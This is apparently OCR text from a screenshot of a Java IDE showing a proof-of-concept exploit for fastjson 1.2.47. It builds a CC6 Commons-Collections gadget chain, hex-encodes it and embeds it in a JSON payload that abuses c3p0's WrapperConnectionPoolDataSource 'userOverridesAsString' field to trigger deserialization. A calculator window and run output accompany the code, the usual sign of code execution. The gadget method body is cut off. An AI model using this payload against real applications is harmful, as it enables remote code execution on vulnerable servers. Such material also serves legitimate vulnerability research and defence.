 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) C3p0 - Test.java
Test
C3p0 src main java org example Test main
pom.xml (C3p0) c3p.java WrapperConnectionPoolDataSource.java WrapperConnectionPoolDataSourceBase.java C3P0ImplUtils.java NoSuchFieldException.java SerializableUtils.java Test.java Class.java PoolBackedDataSourceBase.java
项目
C3p0
.idea
src
target
.gitignore
a.bin
pom.xml
外部库
< 1.8.0_65 > D:\Environment-Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.47
Maven: com.mchange:c3p0:0.9.5.2
Maven: com.mchange:mchange-commons-java:0.2.11
Maven: commons-collections:commons-collections:3.2.1
临时文件和控制台
结构
Test
main(String[]): void
CC6(): Map
addHexAscii(byte, StringWriter): void
toHexDigit(int): char
tobyteArray(Object): byte[]
toHexAscii(byte[]): String
16 import java.io.StringWriter;
17 import java.util.Map;
18 public class Test {
19
20
21 public static void main(String[] args) throws IllegalAccessException, IOException, NoSuchFieldException {
22 String hex = toHexAscii(tobyteArray(CC6()));
23
24
25 String payload = "{" +
26 "\"1\":{" +
27 "\"@type\":\"java.lang.Class\"," +
28 "\"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"" +
29 "}," +
30 "\"2\":{" +
31 "\"@type\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\"," +
32 "\"userOverridesAsString\":\"HexAsciiSerializedMap:"+ hex + ";\"," +
33 "}" +
34 "}";
35 JSON.parse(payload);
36
37 }
38
39 //CC6的利用链
1 个用法
40 @ public static Map CC6() throws NoSuchFieldException, IllegalAccessException {
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
运行: Test
D:\Environment-Java\jdk1.8.0_65\bin\java.exe ...
一月 12, 2024 10:05:21 下午 com.mchange.v2.log.MLog
信息: MLog clients using java 1.4+ standard logging.
进程已结束,退出代码0
GitHub Copilot
Maven
先知社区